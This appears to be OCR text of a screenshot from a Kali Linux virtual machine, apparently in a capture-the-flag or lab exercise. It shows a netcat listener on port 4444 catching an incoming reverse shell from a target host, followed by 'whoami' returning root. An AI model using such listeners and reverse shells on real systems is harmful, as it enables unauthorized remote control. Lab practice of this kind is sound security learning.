 Kali Rolling [Running] - Oracle VM VirtualBox
1
10.4.1.107
kali@kali: ~
kali@kali: ~ × meliodas@ubuntu: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.4.1.107] from (UNKNOWN) [10.10.53.107] 60578
# whoami
whoami
root
# cd /root/
cd /root/
#